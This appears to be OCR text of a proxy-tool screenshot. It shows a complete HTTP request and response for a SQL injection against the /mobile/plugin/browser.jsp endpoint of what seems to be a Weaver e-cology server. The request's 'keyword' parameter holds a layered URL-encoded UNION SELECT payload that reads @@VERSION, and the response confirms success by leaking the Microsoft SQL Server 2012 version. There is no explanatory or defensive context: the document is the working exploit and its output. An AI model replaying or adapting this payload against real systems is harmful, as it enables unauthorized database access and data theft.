 Request
数据包扫描
热加载
URL
1 POST /mobile/%20/plugin/browser.jsp HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=fr8sbim6j8kssn90m1k7gqt7q5
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 651
12
13 isDis=1&browserTypeId=269&
keyword=%2525%2536%2531%2525%2532%2537%2525%2532%2530%2525%2537%2535%2525%2536%
2565%2525%2536%2539%2525%2536%2566%2525%2536%2565%2525%2532%2530%2525%2537%2533
%2525%2536%2535%2525%2536%2563%2525%2536%2535%2525%2536%2533%2525%2537%2534%252
5%2532%2530%2525%2533%2531%2525%2532%2563%2525%2532%2537%2525%2532%2537%2525%25
32%2562%2525%2532%2538%2525%2535%2533%2525%2534%2535%2525%2534%2563%2525%2534%2
535%2525%2534%2533%2525%2535%2534%2525%2532%2530%2525%2534%2530%2525%2534%2530
%2525%2535%2536%2525%2534%2535%2525%2535%2532%2525%2535%2533%2525%2534%2539%2525
%2534%2566%2525%2534%2565%2525%2532%2539%2525%2532%2562%2525%2532%2537
Responses
535bytes / 239ms
详情
1 HTTP/1.1 200 OK
2 Server: WVS
3 Cache-Control: private
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 X-UA-Compatible: IE=8
7 Set-Cookie: ecology_JSessionid=aaaTIDNG8cM7Lf6CAQGty; path=/; HttpOnly
8 Content-Type: text/html; charset=utf-8
9 Connection: close
10 Date: Mon, 24 Apr 2023 03:22:33 GMT
11 Content-Length: 535
12
13
14
15
16
17
18
19 {"autoCount":true,"autoGet":true,"baseSql":"","browserUrl":"",
"conditions":[],"countSql":"","first":1,"hasNext":false,
"hasPre":false,"isUsed":true,"names":[],"nextPage":1,"operates":[],
"orderbys":[],"orders":[],"pageNo":1,"pageSize":10,"prePage":1,
"result":[{"show2":"","show1":"Microsoft SQL Server 2012 (SP1) - 11.0.
3128.0 (X64) \n\tDec 28 2012 20:23:12 \n\tCopyright (c) Microsoft
Corporation\n\tEnterprise Edition (64-bit) on Windows NT 6.2 <X64>
(Build 9200: )\n%","id":1}],"totalCount":0,"totalPages":0,"values":[]}
20